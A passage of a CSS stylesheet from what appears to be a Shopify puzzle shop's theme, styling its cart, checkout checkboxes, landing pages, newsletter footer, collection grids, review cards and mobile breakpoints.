  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
